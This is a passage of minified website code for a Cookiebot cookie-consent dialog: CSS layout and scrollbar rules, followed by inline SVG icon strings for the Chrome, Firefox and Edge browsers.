#CybotCookiebotDialogFooter > div:first-of-type {\n            scrollbar-width: thin;\n            scrollbar-color: #000019 #000018;\n            scrollbar-track-color: #000018;\n            scrollbar-face-color: #000019;\n        }\n    }\n\n    #CybotCookiebotDialog.CybotCookiebotDialogZoomedLg #CybotCookiebotDialogFooter > div:first-of-type:focus,\n    #CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogFooter > div:first-of-type:focus {\n      scrollbar-color: #000006 #000018;\n    }\n\n    #CybotCookiebotDialog.CybotCookiebotDialogZoomedXl {\n      width: calc(100vw - 10px);\n      max-height: calc(100vh - 10px);\n    }\n\n    #CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogHeader {\n      padding: .5em 1em;\n    }\n\n    #CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogNav .CybotCookiebotDialogNavItemLink,\n    #CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogFooter .CybotCookiebotScrollArea,\n    #CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogDetailBodyContentIABv2TabsIntro,\n    #CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogDetailBodyContentTextAbout {\n      padding: .5em;\n    }\n\n    #CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogBodyContent {\n      padding: .8em;\n    }\n\n    #CybotCookiebotDialog.CybotCookiebotDialogZoomedXl .CookieCard:first-of-type {\n      padding-top: .5em;\n    }\n\n    #CybotCookiebotDialog .CybotCookiebotFader:not(.CybotCookiebotFaderRight):not(.CybotCookiebotFaderLeft) {\n      max-height: 50%;\n    }\n\n    #CybotCookiebotDialogBodyButtons .CybotCookiebotDialogBodyButton:not(:first-of-type) {\n      margin-top: 0.5em;\n    }\n\n    #CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogFooter .CybotCookiebotDialogBodyButton,\n    #CybotCookiebotDialogBodyButtons .CybotCookiebotDialogBodyButton:not(:last-of-type) {\n      margin-bottom: 0;\n    }\n\n    #CybotCookiebotDialog.CybotCookiebotDialogZoomedLg #CybotCookiebotDialogFooter,\n    #CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogFooter {\n      overflow: auto;\n    }\n\n    #CybotCookiebotDialogFooter #CybotCookiebotDialogBodyButtonsWrapper {\n      flex-direction: column;\n    }\n\n    #CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogFooter .CybotCookiebotDialogBodyButton:last-of-type {\n        margin-bottom: 0;\n    }\n\n    #CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABHeaderToggle {\n      flex-direction: row;\n    }\n\n    #CybotCookiebotDialogPoweredbyCybot svg {\n      display: block;\n      height: 1.7em;\n      opacity: 1;\n      max-width: 133px;\n    }\n\n    #CybotCookiebotDialogPoweredByText {\n      display: none;\n    }\n\n    #CybotCookiebotDialog .CybotCookiebotBannerCloseButton {\n      margin-left: 2.313rem;\n    }\n\n    #CybotCookiebotDialog[dir="rtl"] .CybotCookiebotBannerCloseButton {\n      margin-left: auto;\n      margin-right: 2.313rem;\n    }\n\n    #CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieInfoWrapper {\n      position: relative;\n      margin-top: 3.125em;\n    }\n\n    #CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieInfoWrapper.CybotCookiebotDialogShow {\n      display: block;\n    }\n\n    #CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieInfoWrapper:before {\n      content: \'\';\n      position: absolute;\n      top: -1.5em;\n      left: 0;\n      width: 100%;\n      border-top: 1px solid #000004;\n    }\n\n    #CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieProviderDescription {\n      margin-bottom: 1.56em;\n    }\n\n    #CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieInfo:before {\n      display: none;\n    }\n\n    @media screen and (min-width: 601px) {\n      #CybotCookiebotDialogFooter .CybotCookiebotDialogBodyButton,\n      #CybotCookiebotDialogFooter .CybotCookiebotDialogBodyButton:not(:first-of-type),\n      #CybotCookiebotDialogFooter #CybotCookiebotDialogBodyButtons .CybotCookiebotDialogBodyButton:not(:last-of-type),\n        #CybotCookiebotDialogFooter #CybotCookiebotDialogBodyButtons .CybotCookiebotDialogBodyButton:not(:first-of-type) {\n          margin-bottom: 0;\n          margin-top: 0;\n          width: 33%;\n      }\n\n      #CybotCookiebotDialogFooter #CybotCookiebotDialogBodyButtonsWrapper {\n        flex-direction: row;\n      }\n\n      #CybotCookiebotDialogPoweredbyCybot svg {\n          height: 2em;\n      }\n\n      #CybotCookiebotDialog .CybotCookiebotDialogBodyButton:focus-visible,\n      #CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonIABHeaderToggleDeselectVendorsLink:focus-visible,\n      #CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonIABHeaderToggleSelectVendorsLink:focus-visible,\n      #CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonIABHeaderButton:focus-visible,\n      #CybotCookiebotDialog .CybotCookiebotBannerCloseButton:focus-visible,\n      #CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonSliderWrapper input:focus-visible + span {\n          outline-offset: 2px;\n      }\n    }\n\n    @media screen and (min-width: 1280px) {\n      #CybotCookiebotDialog.CybotCookiebotDialogZoomedLg #CybotCookiebotDialogFooter > div:first-of-type::-webkit-scrollbar,\n      #CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogFooter > div:first-of-type::-webkit-scrollbar {\n        width: .5em;\n      }\n\n      #CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABContainerToggleShow,\n      #CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABContainerToggleHide {\n          top: 1.2em;\n      }\n\n      #CybotCookiebotDialogFooter {\n        padding: 0;\n      }\n\n      #CybotCookiebotDialogFooter .CybotCookiebotScrollArea {\n        padding: 1em 1.5em 1.5em;\n      }\n\n      #CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogFooter {\n          display: block;\n      }\n\n      #CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogFooter .CybotCookiebotDialogBodyButton:not(:first-of-type) {\n        margin-top: 0.5em;\n      }\n\n      #CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogFooter .CybotCookiebotDialogBodyButton,\n      #CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogFooter .CybotCookiebotDialogBodyButton:not(:last-of-type) {\n        margin-bottom: 0;\n      }\n\n      #CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogFooter .CybotCookiebotDialogBodyButton {\n        width: 286px;\n        max-width: none;\n      }\n\n      #CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogFooter .CybotCookiebotScrollArea {\n        padding: 0;\n      }\n\n      #CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogFooter .CybotCookiebotScrollbarContainer {\n        display: none;\n      }\n\n      #CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogFooter #CybotCookiebotDialogBodyButtonsWrapper {\n        flex-direction: column;\n      }\n\n      #CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieInfoWrapper {\n        margin-top: 3.75em;\n      }\n\n      #CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieProviderDescription {\n        margin-bottom: 1.875em;\n      }\n\n      #CybotCookiebotDialogDetailBodyContentCookieContainerTypes .CybotCookiebotDialogDetailBodyContentCookieInfoWrapper:before {\n        top: -2em;\n      }\n  \n    }\n  '},IconChrome='<svg xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28" fill="none"><g clip-path="url(#clip0_107_20472)"><path d="M26.8332 14C26.8332 21.3626 20.8625 27.3333 13.4998 27.3333C6.13717 27.3333 0.166504 21.3626 0.166504 14C0.166504 6.63729 6.13717 0.666626 13.4998 0.666626C20.8625 0.666626 26.8332 6.63729 26.8332 14Z" fill="#4CAF50"/><path d="M13.5 0.666626V14L18.8333 16.6666L12.938 27.3333C13.1493 27.3333 13.2887 27.3333 13.5 27.3333C20.8687 27.3333 26.8333 21.3686 26.8333 14C26.8333 6.63129 20.8687 0.666626 13.5 0.666626Z" fill="#FFC107"/><path d="M26.8332 14C26.8332 21.3626 20.8625 27.3333 13.4998 27.3333C6.13717 27.3333 0.166504 21.3626 0.166504 14C0.166504 6.63729 6.13717 0.666626 13.4998 0.666626C20.8625 0.666626 26.8332 6.63729 26.8332 14Z" fill="#4CAF50"/><path d="M13.5 0.666626V14L18.8333 16.6666L12.938 27.3333C13.1493 27.3333 13.2887 27.3333 13.5 27.3333C20.8687 27.3333 26.8333 21.3686 26.8333 14C26.8333 6.63129 20.8687 0.666626 13.5 0.666626Z" fill="#FFC107"/><path d="M25.3931 7.99996H13.4998V16.6666L11.4998 16L2.2731 6.83996H2.25977C4.61977 3.12663 8.7731 0.666626 13.4998 0.666626C18.6998 0.666626 23.1998 3.65329 25.3931 7.99996Z" fill="#F44336"/><path d="M2.27197 6.84265L8.16731 16.7507L11.5 16L2.27197 6.84265Z" fill="#DD2C00"/><path d="M12.938 27.3333L18.894 16.6273L16.1667 14.6666L12.938 27.3333Z" fill="#558B2F"/><path d="M25.4099 8H13.4999L12.4473 11.0533L25.4099 8Z" fill="#F9A825"/><path d="M19.5 14C19.5 17.3127 16.8127 20 13.5 20C10.1873 20 7.5 17.3127 7.5 14C7.5 10.6873 10.1873 8 13.5 8C16.8127 8 19.5 10.6873 19.5 14Z" fill="white"/><path d="M18.1668 14C18.1668 16.578 16.0782 18.6667 13.5002 18.6667C10.9222 18.6667 8.8335 16.578 8.8335 14C8.8335 11.422 10.9222 9.33337 13.5002 9.33337C16.0782 9.33337 18.1668 11.422 18.1668 14Z" fill="#2196F3"/></g><defs><clipPath id="clip0_107_20472"><rect width="27" height="28" fill="white"/></clipPath></defs></svg>',IconFirefox='<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M25.9003 9.47685C25.3213 8.08368 24.1468 6.57945 23.2271 6.10394C23.883 7.37399 24.3382 8.73794 24.5766 10.1473L24.579 10.1697C23.0724 6.4151 20.5185 4.89884 18.4315 1.60158C18.3259 1.43482 18.2204 1.26772 18.1175 1.09134C18.0588 0.990601 18.0116 0.899832 17.9707 0.816282C17.8842 0.648687 17.8175 0.471567 17.772 0.288513C17.7721 0.280066 17.769 0.271893 17.7634 0.265551C17.7579 0.25921 17.7501 0.255145 17.7417 0.254131C17.7335 0.251878 17.7249 0.251878 17.7167 0.254131C17.7149 0.254131 17.7122 0.257226 17.7101 0.257913C17.7081 0.258601 17.7036 0.261695 17.7005 0.263071L17.7056 0.254131C14.3585 2.21392 13.2222 5.84126 13.119 7.65665C11.7819 7.74832 10.5034 8.2409 9.45045 9.07011C9.34063 8.97709 9.22585 8.89009 9.10662 8.80949C8.80302 7.74671 8.79008 6.62194 9.06915 5.55245C7.83993 6.14788 6.74771 6.99202 5.86162 8.03142H5.85543C5.32732 7.36199 5.36445 5.15465 5.39471 4.69358C5.23847 4.75637 5.08933 4.83555 4.9498 4.92979C4.48358 5.26252 4.04775 5.63588 3.64739 6.04549C3.19117 6.50804 2.77449 7.00799 2.40172 7.54009V7.54216V7.53975C1.5451 8.754 0.937446 10.1259 0.61384 11.5762L0.595962 11.6643C0.570862 11.7815 0.480437 12.3687 0.464965 12.4963C0.464965 12.5063 0.462902 12.5156 0.46187 12.5255C0.345228 13.1318 0.272948 13.7458 0.245605 14.3626V14.4313C0.251495 17.7659 1.5073 20.9771 3.76511 23.4311C6.02291 25.885 9.11866 27.4033 12.4412 27.6863C15.7638 27.9693 19.0717 26.9964 21.712 24.9597C24.3523 22.9229 26.1331 19.9703 26.7028 16.6848C26.7252 16.5129 26.7434 16.3427 26.7633 16.169C27.0378 13.9004 26.7407 11.5992 25.899 9.47479L25.9003 9.47685ZM10.5417 19.9085C10.604 19.9384 10.6624 19.9707 10.7264 19.9992L10.7357 20.0051C10.671 19.9741 10.6064 19.9419 10.5417 19.9085ZM24.5794 10.1734V10.1607L24.5818 10.1748L24.5794 10.1734Z" fill="url(#paint0_linear_627_1132)"/><path d="M25.9003 9.47691C25.3213 8.08374 24.1468 6.57951 23.227 6.104C23.8829 7.37405 24.3381 8.738 24.5765 10.1474V10.1601L24.579 10.1742C25.6062 13.1136 25.4577 16.3362 24.1643 19.1686C22.637 22.4456 18.9416 25.8044 13.1551 25.6394C6.90437 25.4623 1.39632 20.8224 0.368285 14.747C0.180902 13.7888 0.368285 13.303 0.462493 12.5242C0.333989 13.1291 0.262277 13.7447 0.248291 14.363V14.4318C0.25418 17.7663 1.50998 20.9776 3.76779 23.4315C6.0256 25.8854 9.12134 27.4037 12.4439 27.6867C15.7665 27.9697 19.0744 26.9968 21.7147 24.9601C24.355 22.9233 26.1358 19.9707 26.7055 16.6852C26.7279 16.5133 26.7461 16.3431 26.766 16.1694C27.0405 13.9009 26.7434 11.5996 25.9016 9.47519L25.9003 9.47691Z" fill="url(#paint1_radial_627_1132)"/><path d="M25.9003 9.47691C25.3213 8.08374 24.1468 6.57951 23.227 6.104C23.8829 7.37405 24.3381 8.738 24.5765 10.1474V10.1601L24.579 10.1742C25.6062 13.1136 25.4577 16.3362 24.1643 19.1686C22.637 22.4456 18.9416 25.8044 13.1551 25.6394C6.90437 25.4623 1.39632 20.8224 0.368285 14.747C0.180902 13.7888 0.368285 13.303 0.462493 12.5242C0.333989 13.1291 0.262277 13.7447 0.248291 14.363V14.4318C0.25418 17.7663 1.50998 20.9776 3.76779 23.4315C6.0256 25.8854 9.12134 27.4037 12.4439 27.6867C15.7665 27.9697 19.0744 26.9968 21.7147 24.9601C24.355 22.9233 26.1358 19.9707 26.7055 16.6852C26.7279 16.5133 26.7461 16.3431 26.766 16.1694C27.0405 13.9009 26.7434 11.5996 25.9016 9.47519L25.9003 9.47691Z" fill="url(#paint2_radial_627_1132)"/><path d="M19.4226 11.0411C19.4515 11.0614 19.4783 11.0817 19.5055 11.102C19.1708 10.5084 18.7541 9.96502 18.2677 9.48774C14.1246 5.34467 17.1823 0.50707 17.6977 0.259517L17.7028 0.251953C14.3557 2.21175 13.2194 5.83908 13.1162 7.65447C13.2716 7.64381 13.4257 7.63075 13.5845 7.63075C14.772 7.63305 15.9377 7.94974 16.9632 8.54863C17.9886 9.14753 18.8372 10.0073 19.4226 11.0404V11.0411Z" fill="url(#paint3_radial_627_1132)"/><path d="M13.5914 11.8698C13.5694 12.2013 12.3983 13.3445 11.9889 13.3445C8.19992 13.3445 7.58447 15.6367 7.58447 15.6367C7.75226 17.567 9.0973 19.1575 10.7232 19.9964C10.7975 20.0349 10.8728 20.0697 10.9481 20.1037C11.0785 20.1615 11.2089 20.2149 11.3394 20.2639C11.8974 20.4614 12.4818 20.5741 13.0733 20.5985C19.7159 20.91 21.0018 12.6561 16.2086 10.2597C17.3393 10.1126 18.4843 10.3906 19.4216 11.0398C18.8362 10.0066 17.9876 9.14691 16.9622 8.54801C15.9367 7.94912 14.771 7.63242 13.5835 7.63013C13.4253 7.63013 13.2706 7.64319 13.1152 7.65385C11.7781 7.74552 10.4996 8.2381 9.44662 9.06731C9.64982 9.23922 9.87915 9.46889 10.3622 9.94509C11.2665 10.8359 13.5856 11.7588 13.5907 11.8671L13.5914 11.8698Z" fill="url(#paint4_radial_627_1132)"/><path d="M13.5914 11.8698C13.5694 12.2013 12.3983 13.3445 11.9889 13.3445C8.19992 13.3445 7.58447 15.6367 7.58447 15.6367C7.75226 17.567 9.0973 19.1575 10.7232 19.9964C10.7975 20.0349 10.8728 20.0697 10.9481 20.1037C11.0785 20.1615 11.2089 20.2149 11.3394 20.2639C11.8974 20.4614 12.4818 20.5741 13.0733 20.5985C19.7159 20.91 21.0018 12.6561 16.2086 10.2597C17.3393 10.1126 18.4843 10.3906 19.4216 11.0398C18.8362 10.0066 17.9876 9.14691 16.9622 8.54801C15.9367 7.94912 14.771 7.63242 13.5835 7.63013C13.4253 7.63013 13.2706 7.64319 13.1152 7.65385C11.7781 7.74552 10.4996 8.2381 9.44662 9.06731C9.64982 9.23922 9.87915 9.46889 10.3622 9.94509C11.2665 10.8359 13.5856 11.7588 13.5907 11.8671L13.5914 11.8698Z" fill="url(#paint5_radial_627_1132)"/><path d="M8.82615 8.62745C8.93411 8.69621 9.02316 8.75604 9.10121 8.81002C8.79761 7.74723 8.78466 6.62247 9.06373 5.55298C7.83451 6.14841 6.74229 6.99254 5.8562 8.03195C5.92118 8.03023 7.85416 7.9955 8.82615 8.62745Z" fill="url(#paint6_radial_627_1132)"/><path d="M0.36588 14.7477C1.39426 20.823 6.90196 25.4646 13.1527 25.64C18.9392 25.8036 22.6353 22.4445 24.1619 19.1692C25.4553 16.3368 25.6038 13.1142 24.5765 10.1748V10.1621C24.5765 10.1521 24.5745 10.1463 24.5765 10.1494L24.579 10.1717C25.0517 13.2582 23.4818 16.2471 21.0273 18.2722L21.0197 18.2894C16.2371 22.1849 11.6608 20.6391 10.7359 20.0085C10.6713 19.9776 10.6067 19.9454 10.542 19.9119C7.75396 18.5792 6.60181 16.0404 6.84936 13.8606C6.18753 13.8704 5.53708 13.688 4.97681 13.3356C4.41653 12.9831 3.97049 12.4758 3.69272 11.875C4.42465 11.4266 5.2592 11.1732 6.11685 11.1388C6.9745 11.1043 7.82669 11.2901 8.5922 11.6783C10.1701 12.3946 11.9656 12.4652 13.5948 11.875C13.5897 11.7667 11.2706 10.8435 10.3663 9.95304C9.88326 9.47684 9.65393 9.24751 9.45073 9.07526C9.34091 8.98224 9.22613 8.89524 9.1069 8.81464C9.02782 8.76066 8.93877 8.70221 8.83184 8.63207C7.85985 8.00012 5.92688 8.03485 5.86293 8.03657H5.85674C5.32863 7.36714 5.36576 5.1598 5.39602 4.69873C5.23978 4.76152 5.09065 4.8407 4.95111 4.93494C4.48489 5.26767 4.04906 5.64103 3.64871 6.05064C3.19085 6.51189 2.77244 7.01069 2.39788 7.54181C1.54125 8.75606 0.9336 10.1276 0.609994 11.578C0.603462 11.6051 0.130017 13.6749 0.363473 14.7483L0.36588 14.7477Z" fill="url(#paint7_radial_627_1132)"/><path d="M18.2673 9.48711C18.7538 9.96492 19.1705 10.5089 19.5051 11.1031C19.5783 11.1584 19.6468 11.2134 19.7049 11.2667C22.726 14.0517 21.1431 17.9885 21.0251 18.267C23.4794 16.245 25.0479 13.254 24.5768 10.1665C23.0695 6.40851 20.5128 4.89225 18.4293 1.59498C18.3237 1.42823 18.2182 1.26113 18.1154 1.08475C18.0566 0.984009 18.0095 0.89324 17.9686 0.809691C17.882 0.642095 17.8153 0.464975 17.7698 0.281922C17.7699 0.273475 17.7668 0.265301 17.7613 0.258959C17.7557 0.252618 17.748 0.248553 17.7396 0.247539C17.7314 0.245286 17.7227 0.245286 17.7145 0.247539C17.7128 0.247539 17.71 0.250634 17.7079 0.251321C17.7059 0.252009 17.7014 0.255103 17.6983 0.256479C17.1829 0.500937 14.126 5.34163 18.2691 9.48126L18.2673 9.48711Z" fill="url(#paint8_radial_627_1132)"/><path d="M19.7046 11.2682C19.6465 11.2149 19.5781 11.1599 19.5049 11.1046C19.4777 11.0843 19.4509 11.064 19.422 11.0437C18.4847 10.3945 17.3397 10.1164 16.209 10.2636C21.0019 12.66 19.716 20.9118 13.0737 20.6023C12.4822 20.578 11.8978 20.4653 11.3398 20.2678C11.2093 20.219 11.0789 20.1656 10.9485 20.1076C10.8732 20.0732 10.7979 20.0388 10.7236 20.0003L10.7329 20.0061C11.6592 20.6384 16.2341 22.1832 21.0167 18.287L21.0242 18.2698C21.1435 17.9913 22.7265 14.0546 19.704 11.2696L19.7046 11.2682Z" fill="url(#paint9_radial_627_1132)"/><path d="M7.58487 15.6347C7.58487 15.6347 8.19997 13.3424 11.9893 13.3424C12.3987 13.3424 13.5708 12.1992 13.5918 11.8677C11.9626 12.4579 10.1671 12.3873 8.58918 11.6711C7.82367 11.2828 6.97149 11.0971 6.11383 11.1315C5.25618 11.1659 4.42163 11.4194 3.6897 11.8677C3.96747 12.4685 4.41352 12.9759 4.97379 13.3283C5.53406 13.6807 6.18452 13.8631 6.84634 13.8533C6.59947 16.0321 7.75128 18.5706 10.539 19.9046C10.6012 19.9345 10.6597 19.9669 10.7236 19.9954C9.09632 19.1547 7.75266 17.5649 7.58487 15.6357V15.6347Z" fill="url(#paint10_radial_627_1132)"/><path d="M25.9004 9.47685C25.3214 8.08368 24.1469 6.57945 23.2272 6.10394C23.883 7.37399 24.3382 8.73794 24.5767 10.1473L24.5791 10.1697C23.0724 6.4151 20.5185 4.89884 18.4315 1.60158C18.3259 1.43482 18.2204 1.26772 18.1176 1.09134C18.0588 0.990601 18.0117 0.899832 17.9708 0.816282C17.8842 0.648687 17.8175 0.471567 17.772 0.288513C17.7721 0.280066 17.7691 0.271893 17.7635 0.265551C17.7579 0.25921 17.7502 0.255145 17.7418 0.254131C17.7336 0.251878 17.7249 0.251878 17.7167 0.254131C17.715 0.254131 17.7122 0.257226 17.7102 0.257913C17.7081 0.258601 17.7036 0.261695 17.7005 0.263071L17.7057 0.254131C14.3586 2.21392 13.2222 5.84126 13.1191 7.65665C13.2745 7.64599 13.4285 7.63293 13.5874 7.63293C14.7749 7.63522 15.9406 7.95192 16.9661 8.55081C17.9915 9.14971 18.8401 10.0094 19.4255 11.0426C18.4882 10.3934 17.3431 10.1154 16.2125 10.2625C21.0054 12.6589 19.7195 20.9107 13.0771 20.6013C12.4857 20.5769 11.9013 20.4642 11.3432 20.2667C11.2128 20.2179 11.0824 20.1645 10.952 20.1065C10.8767 20.0721 10.8014 20.0377 10.7271 19.9992L10.7364 20.0051C10.6718 19.9741 10.6071 19.9419 10.5425 19.9085C10.6047 19.9384 10.6632 19.9707 10.7271 19.9992C9.09979 19.1582 7.75613 17.5684 7.58834 15.6395C7.58834 15.6395 8.20344 13.3473 11.9927 13.3473C12.4022 13.3473 13.5743 12.2041 13.5953 11.8726C13.5901 11.7643 11.271 10.8411 10.3668 9.95064C9.88371 9.47444 9.65438 9.24511 9.45118 9.07286C9.34136 8.97984 9.22659 8.89284 9.10736 8.81224C8.80376 7.74946 8.79081 6.62469 9.06988 5.5552C7.84066 6.15063 6.74844 6.99477 5.86235 8.03417H5.85616C5.32805 7.36474 5.36518 5.1574 5.39544 4.69633C5.2392 4.75912 5.09007 4.8383 4.95053 4.93254C4.48432 5.26527 4.04848 5.63863 3.64813 6.04824C3.1919 6.51079 2.77522 7.01074 2.40245 7.54284C1.54583 8.7571 0.938178 10.1286 0.614573 11.579L0.596694 11.667C0.571595 11.7842 0.459165 12.3798 0.443005 12.5077C0.340168 13.1224 0.274493 13.7427 0.246338 14.3653V14.4341C0.252227 17.7687 1.50803 20.9799 3.76584 23.4338C6.02365 25.8878 9.11939 27.4061 12.442 27.6891C15.7645 27.9721 19.0724 26.9992 21.7127 24.9624C24.353 22.9257 26.1338 19.9731 26.7036 16.6875C26.7259 16.5156 26.7441 16.3454 26.7641 16.1718C27.0385 13.9032 26.7414 11.602 25.8997 9.47754L25.9004 9.47685Z" fill="url(#paint11_linear_627_1132)"/><defs><linearGradient id="paint0_linear_627_1132" x1="24.1365" y1="4.51064" x2="2.01389" y2="25.8552" gradientUnits="userSpaceOnUse"><stop offset="0.048" stop-color="#FFF44F"/><stop offset="0.111" stop-color="#FFE847"/><stop offset="0.225" stop-color="#FFC830"/><stop offset="0.368" stop-color="#FF980E"/><stop offset="0.401" stop-color="#FF8B16"/><stop offset="0.462" stop-color="#FF672A"/><stop offset="0.534" stop-color="#FF3647"/><stop offset="0.705" stop-color="#E31587"/></linearGradient><radialGradient id="paint1_radial_627_1132" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(23.2803 3.34654) scale(27.7809 27.7809)"><stop offset="0.129" stop-color="#FFBD4F"/><stop offset="0.186" stop-color="#FFAC31"/><stop offset="0.247" stop-color="#FF9D17"/><stop offset="0.283" stop-color="#FF980E"/><stop offset="0.403" stop-color="#FF563B"/><stop offset="0.467" stop-color="#FF3750"/><stop offset="0.71" stop-color="#F5156C"/><stop offset="0.782" stop-color="#EB0878"/><stop offset="0.86" stop-color="#E50080"/></radialGradient><radialGradient id="paint2_radial_627_1132" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.9656 14.6927) scale(27.7809 27.7809)"><stop offset="0.3" stop-color="#960E18"/><stop offset="0.351" stop-color="#B11927" stop-opacity="0.74"/><stop offset="0.435" stop-color="#DB293D" stop-opacity="0.343"/><stop offset="0.497" stop-color="#F5334B" stop-opacity="0.094"/><stop offset="0.53" stop-color="#FF3750" stop-opacity="0"/></radialGradient><radialGradient id="paint3_radial_627_1132" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(16.4039 -2.84246) scale(20.124 20.124)"><stop offset="0.132" stop-color="#FFF44F"/><stop offset="0.252" stop-color="#FFDC3E"/><stop offset="0.506" stop-color="#FF9D12"/><stop offset="0.526" stop-color="#FF980E"/></radialGradient><radialGradient id="paint4_radial_627_1132" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(9.87124 21.9129) scale(13.2269 13.2269)"><stop offset="0.353" stop-color="#3A8EE6"/><stop offset="0.472" stop-color="#5C79F0"/><stop offset="0.669" stop-color="#9059FF"/><stop offset="1" stop-color="#C139E6"/></radialGradient><radialGradient id="paint5_radial_627_1132" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(14.3093 12.3078) rotate(-13.5916) scale(7.01403 8.21168)"><stop offset="0.206" stop-color="#9059FF" stop-opacity="0"/><stop offset="0.278" stop-color="#8C4FF3" stop-opacity="0.064"/><stop offset="0.747" stop-color="#7716A8" stop-opacity="0.45"/><stop offset="0.975" stop-color="#6E008B" stop-opacity="0.6"/></radialGradient><radialGradient id="paint6_radial_627_1132" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.622 2.31485) scale(9.51703 9.51703)"><stop stop-color="#FFE226"/><stop offset="0.121" stop-color="#FFDB27"/><stop offset="0.295" stop-color="#FFC82A"/><stop offset="0.502" stop-color="#FFA930"/><stop offset="0.732" stop-color="#FF7E37"/><stop offset="0.792" stop-color="#FF7139"/></radialGradient><radialGradient id="paint7_radial_627_1132" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(20.1859 -3.87382) scale(40.6055 40.6055)"><stop offset="0.113" stop-color="#FFF44F"/><stop offset="0.456" stop-color="#FF980E"/><stop offset="0.622" stop-color="#FF5634"/><stop offset="0.716" stop-color="#FF3647"/><stop offset="0.904" stop-color="#E31587"/></radialGradient><radialGradient id="paint8_radial_627_1132" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(16.8109 -1.62252) rotate(83.976) scale(29.7563 19.5288)"><stop stop-color="#FFF44F"/><stop offset="0.06" stop-color="#FFE847"/><stop offset="0.168" stop-color="#FFC830"/><stop offset="0.304" stop-color="#FF980E"/><stop offset="0.356" stop-color="#FF8B16"/><stop offset="0.455" stop-color="#FF672A"/><stop offset="0.57" stop-color="#FF3647"/><stop offset="0.737" stop-color="#E31587"/></radialGradient><radialGradient id="paint9_radial_627_1132" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.6219 5.75329) scale(25.3467 25.3467)"><stop offset="0.137" stop-color="#FFF44F"/><stop offset="0.48" stop-color="#FF980E"/><stop offset="0.592" stop-color="#FF5634"/><stop offset="0.655" stop-color="#FF3647"/><stop offset="0.904" stop-color="#E31587"/></radialGradient><radialGradient id="paint10_radial_627_1132" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(19.1545 7.12849) scale(27.7431)"><stop offset="0.094" stop-color="#FFF44F"/><stop offset="0.231" stop-color="#FFE141"/><stop offset="0.509" stop-color="#FFAF1E"/><stop offset="0.626" stop-color="#FF980E"/></radialGradient><linearGradient id="paint11_linear_627_1132" x1="23.8684" y1="4.39717" x2="5.04749" y2="23.2215" gradientUnits="userSpaceOnUse"><stop offset="0.167" stop-color="#FFF44F" stop-opacity="0.8"/><stop offset="0.266" stop-color="#FFF44F" stop-opacity="0.634"/><stop offset="0.489" stop-color="#FFF44F" stop-opacity="0.217"/><stop offset="0.6" stop-color="#FFF44F" stop-opacity="0"/></linearGradient></defs></svg>',IconEdge='<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_627_1125)"><path d="M25.2767 20.8359C24.9012 21.0311 24.514 21.2027 24.1173 21.35C22.8612 21.8175 21.531 22.0547 20.1907 22.05C15.0173 22.05 10.511 18.4953 10.511 13.9234C10.5178 13.3112 10.6875 12.7119 11.0028 12.1871C11.318 11.6623 11.7675 11.2309 12.3048 10.9375C7.62354 11.1344 6.42041 16.0125 6.42041 18.8672C6.42041 26.9609 13.8688 27.7703 15.4767 27.7703C16.3407 27.7703 17.6423 27.5188 18.4298 27.2672L18.572 27.2234C21.5857 26.1819 24.1549 24.1451 25.8563 21.4484C25.9058 21.3665 25.927 21.2706 25.9168 21.1755C25.9065 21.0803 25.8653 